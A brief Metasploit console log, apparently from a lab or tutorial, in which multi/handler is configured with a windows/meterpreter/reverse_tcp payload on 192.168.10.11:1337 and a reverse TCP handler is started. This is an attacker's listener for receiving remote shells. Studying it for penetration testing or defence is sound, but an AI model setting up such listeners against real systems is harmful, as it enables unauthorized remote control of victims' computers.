 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.10.11
LHOST => 192.168.10.11
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.11:1337